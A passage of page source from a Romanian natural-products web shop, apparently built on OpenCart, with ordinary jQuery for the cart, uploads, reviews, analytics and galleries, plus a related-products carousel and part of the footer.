				$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
	});
};


$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:377, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

				afisarecartadd();

				setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});




$('#button-cart2').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:377, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

				afisarecartright();

				setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});



 $('.btn-multiplu').bind('click', function() {
    // alert($(this).attr('data-id'));
    var ref_id = $(this).attr('data-id'),
      val_ref, ref_optid;
    var ref_input = $(this).attr('data-ref');
    var ref_optid = $(this).attr('data-opt');
    val_ref = $('#cantitate_' + ref_id).val();

    $('#copie_' + ref_input).val(ref_optid);
    $('input[name="quantity"]').val(val_ref);

    $.ajax({
      url: 'index.php?route=checkout/cart/add',
      type: 'post',
	  cache :'false',
      data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
      dataType: 'json',
      success: function(json) {
        $('.success, .warning, .attention, information, .error').remove();

        if (json['error']) {
          if (json['error']['option']) {
            for (i in json['error']['option']) {
              $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
            }
          }

          if (json['error']['profile']) {
            $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
          }
        }

        if (json['success']) {
				$('#addCart').modal('show');
				$('#cart > button').html('<i class="fa-solid fa-cart-shopping usericoheader"></i>');
				$('#cart > ul').load('index.php?route=common/cart/info ul li');

        }
      }
    });
  });

</script>
<script type="text/javascript">

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				cache: false,
            dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
</script>
<script type="text/javascript">
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#reviews').load('index.php?route=product/product/review&product_id=377');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=377',
		type: 'post',
		cache: false,
            dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

document.addEventListener("DOMContentLoaded", function(event) {
	$.ajax({
		url: 'index.php?route=product/data_layer/productView',
		data: {product_id:377 },
		type: 'post',
		dataType: 'json',
		success: function(json) {
			// console.log(json);
			window.dataLayer = window.dataLayer || [];
			dataLayer.push(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
</script>
<script>
    $(document).ready(function(){
        // Add minus icon for collapse element which is open by default
        $(".collapse.show").each(function(){
        	$(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus");
        });

        // Toggle plus minus icon on show hide of collapse element
        $(".collapse").on('show.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus");
        }).on('hide.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus");
        });
    });
</script>

 
<script>	
		function movedown(){
	var ele   = $('.limitheight')
	const calcheightimg = document.querySelector('.img-limith');
	const scroll = calcheightimg.offsetHeight+20;
	var speed = 25, scrolling;
	ele.scrollTop( ele.scrollTop() + scroll );
	};
	
	function moveup(){
	var ele   = $('.limitheight')
	const calcheightimg = document.querySelector('.img-limith');
	const scroll = calcheightimg.offsetHeight+20;
	var speed = 25, scrolling;
	ele.scrollTop( ele.scrollTop() - scroll );
	};
	
	/* poze nelimitate fara scroll */
	$(document).ready(function() {
		const calcheight = document.querySelector('.calcheight');
		const height = calcheight.offsetHeight;
		const heightaditionale = document.querySelector('.limitheight');
		const heightbox = heightaditionale.offsetHeight;
		var numItems = $('.image-additional').length;
		var heightelem = (height-((numItems-1)*20))/numItems;
		/* $('.img-limith').css("max-height",heightelem); */
	});
	

	//poze nelimitate cu scroll
	
	/* $( document ).ready(function() {
		const calcheight = document.querySelector('.calcheight');
		const height = calcheight.offsetHeight;
		const heightaditionale = document.querySelector('.limitheight');
		const heightbox = heightaditionale.offsetHeight;
		if (heightbox > height) {$(".limitheight").css("overflow-y","scroll");$(".moveup").css("display","block");$(".movedown").css("display","block");}
		$(".limitheight").height(height);
	});
	
	window.addEventListener('resize', function(event) {
		const calcheight = document.querySelector('.calcheight');
		const height = calcheight.offsetHeight;
		$(".limitheight").height(height);
	}, true);
	*/
</script>
<script type="text/javascript">
		// preluare poza marita
		let thumbnails = document.getElementsByClassName('image-additional')
		let activeImages = document.getElementsByClassName('active')
		for (var i=0; i < thumbnails.length; i++){
			thumbnails[i].addEventListener('click', function(){
				if (activeImages.length > 0){
					activeImages[0].classList.remove('active')
				}
				let el = $( this ).find( 'img' );
				el.addClass( 'active' );
				document.getElementById('featured').src = el.attr( 'src' );
				$('#featureds').attr('data-src',el.attr( 'src' ));
				$('#featureds').attr('href',el.attr( 'src' ));
			})
		}
</script>

<script>
	function afiseazaopinii() {
		$('html, body').animate({
        scrollTop: $("#review").offset().top
    }, 500);
	}
</script>


<script>
$(document).ready(function(){
	let paddfoot = $(".tabpagprod").height();
	$(window).width() < 991 && $(".page_product footer").css("padding-bottom","0");
	$(window).width() > 991 && $(".page_product footer").css("padding-bottom",paddfoot);
	$(window).scroll(function() {
			($(window).scrollTop() > 400 && $(window).width() > 991 && (
               $(".tabpagprod").css("bottom","0")
			),
            $(window).scrollTop() < 450 && ($(".tabpagprod").css("bottom","-300px") ))
        }), $(window).resize(function() {
            $(window).width() < 992 && $(".tabpagprod").css("bottom","-300px");
			$(window).width() < 991 && $(".page_product footer").css("padding-bottom","0");
			$(window).width() > 991 && $(".page_product footer").css("padding-bottom",paddfoot);
			});
});
</script>


<script>
	function afisaretabmar() {
		$("body").addClass("headerfix");
		$(".hoveropac").fadeIn(700);
		$("html").css("overflow","hidden");
		var dispatheaderfix = $(".headerfix .dispatheaderfix").height();
		$(window).width() > 990 && $("html").css("padding-right","4px");
		$('.addright').css("right","2px");
		$('.tabelmarimi').css("right", "0");
	}
	function ascundetabmar(){
		$(".hoveropac").fadeOut(700);
		$("html").css("overflow","auto");
		$(window).width() > 990 && $("html").css("padding-right","0px");
		$('.addright').css("right","0px");
		$('.tabelmarimi').css("right", "-530px")
	}
</script>
<script>
	function afiseazaopinii() {
		$('html, body').animate({
        scrollTop: $("#pills-review-tab").offset().top
		
    }, 500);
	$("#pills-review-tab").click();
	}
</script>



<script>
$(document).ready(function() {
	$('.blc-opt select, .blc-opt input[type="radio"]').on('change', function(){
		$.ajax({
			url: 'index.php?route=product/product/combinatii',
			type: 'post',
			data: $('.blc-opt input[type="text"], .blc-opt input[type="hidden"], .blc-opt input[type="radio"]:checked, .blc-opt select'),
			dataType: 'json',
			beforeSend: function() {},
			complete: function() { },
			success: function(json) {
				// console.log(json);
				if(json.suma_veche!=null){
					// cu pret special
					$('.pret-special-ftva').html(json.suma_ftva);
					$('.pret-vechi-ftva').html(json.suma_veche_ftva);
					$('.pret-special-tva').html(json.suma);
					$('.pret-vechi-tva').html(json.suma_veche);
					
				}
				else{
					// fara pret special
					$('.pret-normal-tva').html(json.suma);
					$('.pret-normal-ftva').html(json.suma_ftva);
				};

			},
			error: function(xhr, ajaxOptions, thrownError) {
				console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
</script>


</div>
<div class="row mx-0 py-3 modulhover text-center">
<div class="container-fluid px-3">
	<div class="containeralin">
	<div class="namemodule">Din aceeasi categorie</div>
		<div class="ftdprod-carousel">
							<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/diabet/turmeric-bio" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Turmeric%20bio.-600x600.webp" alt="Turmeric bio" title="Turmeric bio" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/diabet/turmeric-bio" class="productname col-12 px-0">Turmeric bio</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/diabet/turmeric-bio" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
							<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/diabet/piper-negru-macinat-eco" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Piper%20negru%20macinat%20bio%20Sonnentor-600x600.webp" alt="Piper negru macinat eco" title="Piper negru macinat eco" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/diabet/piper-negru-macinat-eco" class="productname col-12 px-0">Piper negru macinat eco</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/diabet/piper-negru-macinat-eco" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
							<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/diabet?product_id=629" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/Article/Cardamon%20intreg-600x600.webp" alt="Cardamon" title="Cardamon" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/diabet?product_id=629" class="productname col-12 px-0">Cardamon</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/diabet?product_id=629" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
							<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/diabet/ulei-esential-de-pin-organique" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/ulei%20de%20pin-600x600.webp" alt="Ulei esential de pin Organique" title="Ulei esential de pin Organique" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/diabet/ulei-esential-de-pin-organique" class="productname col-12 px-0">Ulei esential de pin Organique</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/diabet/ulei-esential-de-pin-organique" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
							<div class="product-thumb box-feature-prod" style="position: initial">
					<div class="image imagine_product">
						<a href="https://www.foartebune.ro/diabet/ulei-esential-de-cuisoare-organique" class="apos">
													<img src="https://www.foartebune.ro/image/cachewebp/catalog/ulei%20esential%20de%20cuisoare%20organique-600x600.webp" alt="Ulei esential de cuisoare Organique" title="Ulei esential de cuisoare Organique" class="img-fluid my-0 " width="" height="" />
																				</a>
					</div>
					<div class="innerprod row mx-0 align-items-center justify-content-center">
						<a href="https://www.foartebune.ro/diabet/ulei-esential-de-cuisoare-organique" class="productname col-12 px-0">Ulei esential de cuisoare Organique</a>
						
						<div class="ratingprodus">
															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 															 <span class="fa fa-stack"><i class="fa fa-star fa-star-incomplet"></i></span> 													</div>
						
						<div class="col-12 px-0">
																								<div class="">
										<div class="indisponibil">INDISPONIBIL</div>
									</div>
																					</div>
										<a href="https://www.foartebune.ro/diabet/ulei-esential-de-cuisoare-organique" class="addtocartpages" type="button" aria-label="Adaugare Cos">Vezi produs</a>
										</div>
				  </div>
					</div>
	</div>
</div>
</div>



<script type="text/javascript">

$('.ftdprod-carousel').each(function () {
	if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
		$(this).addClass('owl-carousel owl-theme');
		const items = $(this).data('items') || 8
		const sliderOptions = {
			loop: false,
			rewind: false,
			autoplay: false,
			autoplayTimeout: 3000,
			nav: true,
			mouseDrag: true,
			touchDrag: true,
			dots: false,
			items: items,
			responsiveRefreshRate: 200,
			responsive: {
				0: { items:1, margin:0 },
				320: { items:1, margin:0 },
				768: { items:2, margin:30 },
				992: { items:4, margin:30 },
				1441: { items:5, margin:30 }
			}
		};
		$(this).owlCarousel(sliderOptions);
	}
});
</script>

<footer>
<div class="container-fluid px-3">
	<div class="containeralin">			
			<div class="row mx-0 py-2 py-lg-3 justify-content-center w-100"> 
				<div class="col-12 col-lg-4 my-3 px-3 px-lg-0">
				<div class="w-75">
					<div class="titlecategfooter"><img src="https://www.foartebune.ro/image/catalog/logo/logo-foarte-bune3.jpg" alt="Logo firma" class="img-fluid" style="max-height:90px" /></div>
					<p class="txtfirma">Magazin blog cu produse naturiste, noutati si tratamente naturiste numai din categoria foarte bune</p>
					
					<div class="cards">
  <span>Social Media</span>
  <a class="social-link" href="https://www.facebook.com/foartebune.ro">
    <svg fill="#0000ff" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/> </svg>
  </a>
  <a class="social-link" href="https://www.tiktok.com/@dascaludacian">
    <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-tiktok" viewBox="0 0 16 16"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/> </svg>
	</a>
  <a class="social-link" href="https://twitter.com/dascaludacian">
    <svg fill="#00acee" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter" viewBox="0 0 16 16"> <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"/> </svg>
  </a>
  <a class="social-link" href="https://www.instagram.com/dascalu_dacian/">
    <svg fill="#000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"> <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/> </svg>
  </a>
  
  
  
   <a class="social-link" href="https://www.youtube.com/channel/UC5yzhv6R9lfSlCl2G4uRhuA">
